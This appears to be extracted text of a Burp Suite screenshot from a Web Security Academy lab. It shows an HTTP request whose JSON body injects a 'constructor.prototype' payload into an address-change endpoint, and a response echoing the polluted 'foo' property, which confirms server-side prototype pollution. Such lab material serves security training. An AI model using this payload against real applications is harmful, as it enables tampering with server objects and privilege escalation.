 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host:
0ad5005404003352805521aa00d70076.web-security-academy.net
3 Cookie: session=Dg7LeYi3u5J3Z19mOGXL6U8puumDCBAr
4 Content-Length: 221
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0ad5005404003352805521aa00d70076.web-security-academ
y.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad5005404003352805521aa00d70076.web-security-academ
y.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"Dg7LeYi3u5J3Z19mOGXL6U8puumDCBAr",
21 "constructor":{
22 "prototype":{
23 "foo":"bar"
24 }
25 }
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; chars
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM
6 Date: Sat, 12 Apr 2025 13:37:35 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}